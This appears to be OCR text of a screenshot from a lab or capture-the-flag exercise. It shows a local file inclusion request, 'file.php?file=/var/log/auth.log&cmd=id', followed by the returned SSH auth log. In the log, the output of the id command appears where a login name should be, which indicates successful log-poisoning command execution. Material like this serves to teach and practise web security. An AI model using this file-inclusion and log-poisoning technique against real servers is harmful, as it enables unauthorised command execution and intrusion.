 http://192.168.0.25/consol...
Disconnected
None
Muted
58%
Total: 3.8Gi 1.1Gi
11:20 PM
192.168.0.25/console/file.php
http://192.168.0.25/console/fi
view-source:http://192.168.0.25/console/file.php?file=/var/log/auth.log&cmd=id
259 Jan 12 20:08:00 ubuntu sshd[613]: pam_unix(sshd:auth): check pass; user unknown
260 Jan 12 20:08:00 ubuntu sshd[613]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.0.3
261 Jan 12 20:08:01 ubuntu CRON[615]: pam_unix(cron:session): session opened for user root by (uid=0)
262 Jan 12 20:08:01 ubuntu CRON[615]: pam_unix(cron:session): session closed for user root
263 Jan 12 20:08:01 ubuntu sshd[613]: Failed password for invalid user mahakal
264  from 192.168.0.3 port 50682 ssh2
265 Jan 12 20:08:03 ubuntu sshd[613]: pam_unix(sshd:auth): check pass; user unknown
266 Jan 12 20:08:06 ubuntu sshd[613]: Failed password for invalid user mahakal
267  from 192.168.0.3 port 50682 ssh2
268 Jan 12 20:09:01 ubuntu CRON[619]: pam_unix(cron:session): session opened for user root by (uid=0)
269 Jan 12 20:09:01 ubuntu CRON[618]: pam_unix(cron:session): session opened for user root by (uid=0)
270 Jan 12 20:09:01 ubuntu CRON[619]: pam_unix(cron:session): session closed for user root
271 Jan 12 20:09:01 ubuntu CRON[618]: pam_unix(cron:session): session closed for user root
272 Jan 12 20:10:01 ubuntu CRON[680]: pam_unix(cron:session): session opened for user root by (uid=0)
273 Jan 12 20:10:01 ubuntu CRON[680]: pam_unix(cron:session): session closed for user root
274 Jan 12 20:11:00 ubuntu sshd[683]: Invalid user uid=1001(mahakal) gid=1001(mahakal) groups=1001(mahakal)
275  from 192.168.0.3 port 50610
276 Jan 12 20:11:01 ubuntu CRON[685]: pam_unix(cron:session): session opened for user root by (uid=0)
277 Jan 12 20:11:01 ubuntu CRON[685]: pam_unix(cron:session): session closed for user root
278 Jan 12 20:11:02 ubuntu sshd[683]: Failed none for invalid user uid=1001(mahakal) gid=1001(mahakal) groups=1001(mahakal)
279  from 192.168.0.3 port 50610 ssh2
280 Jan 12 20:12:01 ubuntu CRON[704]: pam_unix(cron:session): session opened for user root by (uid=0)
281 Jan 12 20:12:01 ubuntu CRON[704]: pam_unix(cron:session): session closed for user root
282 Jan 12 20:13:01 ubuntu CRON[717]: pam_unix(cron:session): session opened for user root by (uid=0)
283 Jan 12 20:13:01 ubuntu CRON[717]: pam_unix(cron:session): session closed for user root
284 Jan 12 20:14:01 ubuntu CRON[720]: pam_unix(cron:session): session opened for user root by (uid=0)
285 Jan 12 20:14:01 ubuntu CRON[720]: pam_unix(cron:session): session closed for user root
286 Jan 12 20:15:01 ubuntu CRON[724]: pam_unix(cron:session): session opened for user root by (uid=0)
287 Jan 12 20:15:02 ubuntu CRON[724]: pam_unix(cron:session): session closed for user root
288 Jan 12 20:16:02 ubuntu CRON[728]: pam_unix(cron:session): session opened for user root by (uid=0)
289 Jan 12 20:16:02 ubuntu CRON[728]: pam_unix(cron:session): session closed for user root
290 Jan 12 20:17:01 ubuntu CRON[731]: pam_unix(cron:session): session opened for user root by (uid=0)
291 Jan 12 20:17:01 ubuntu CRON[732]: pam_unix(cron:session): session opened for user root by (uid=0)
292 Jan 12 20:17:01 ubuntu CRON[732]: pam_unix(cron:session): session closed for user root
293 Jan 12 20:17:01 ubuntu CRON[731]: pam_unix(cron:session): session closed for user root
294 Jan 12 20:18:01 ubuntu CRON[737]: pam_unix(cron:session): session opened for user root by (uid=0)
295 Jan 12 20:18:01 ubuntu CRON[737]: pam_unix(cron:session): session closed for user root
296 Jan 12 20:19:01 ubuntu CRON[740]: pam_unix(cron:session): session opened for user root by (uid=0)
297 Jan 12 20:19:01 ubuntu CRON[740]: pam_unix(cron:session): session closed for user root
298 Jan 12 20:20:01 ubuntu CRON[743]: pam_unix(cron:session): session opened for user root by (uid=0)
299 Jan 12 20:20:01 ubuntu CRON[743]: pam_unix(cron:session): session closed for user root
300 Jan 12 20:21:01 ubuntu CRON[747]: pam_unix(cron:session): session opened for user root by (uid=0)
301 Jan 12 20:21:01 ubuntu CRON[747]: pam_unix(cron:session): session closed for user root
302 Jan 12 20:22:01 ubuntu CRON[768]: pam_unix(cron:session): session opened for user root by (uid=0)
303 Jan 12 20:22:01 ubuntu CRON[768]: pam_unix(cron:session): session closed for user root
304 Jan 12 20:23:01 ubuntu CRON[771]: pam_unix(cron:session): session opened for user root by (uid=0)
305 Jan 12 20:23:01 ubuntu CRON[771]: pam_unix(cron:session): session closed for user root
306 Jan 12 20:24:01 ubuntu CRON[774]: pam_unix(cron:session): session opened for user root by (uid=0)
307 Jan 12 20:24:01 ubuntu CRON[774]: pam_unix(cron:session): session closed for user root
308 Jan 12 20:25:01 ubuntu CRON[777]: pam_unix(cron:session): session opened for user root by (uid=0)
309 Jan 12 20:25:01 ubuntu CRON[777]: pam_unix(cron:session): session closed for user root
310 Jan 12 20:26:01 ubuntu CRON[781]: pam_unix(cron:session): session opened for user root by (uid=0)
311 Jan 12 20:26:01 ubuntu CRON[781]: pam_unix(cron:session): session closed for user root
312 Jan 12 20:27:01 ubuntu CRON[784]: pam_unix(cron:session): session opened for user root by (uid=0)
313 Jan 12 20:27:01 ubuntu CRON[784]: pam_unix(cron:session): session closed for user root
314 Jan 12 20:28:01 ubuntu CRON[795]: pam_unix(cron:session): session opened for user root by (uid=0)
315 Jan 12 20:28:01 ubuntu CRON[795]: pam_unix(cron:session): session closed for user root
316 Jan 12 20:29:01 ubuntu CRON[814]: pam_unix(cron:session): session opened for user root by (uid=0)
317 Jan 12 20:29:01 ubuntu CRON[814]: pam_unix(cron:session): session closed for user root
318 Jan 12 20:30:01 ubuntu CRON[817]: pam_unix(cron:session): session opened for user root by (uid=0)
319 Jan 12 20:30:01 ubuntu CRON[817]: pam_unix(cron:session): session closed for user root
320 Jan 12 20:31:01 ubuntu CRON[837]: pam_unix(cron:session): session opened for user root by (uid=0)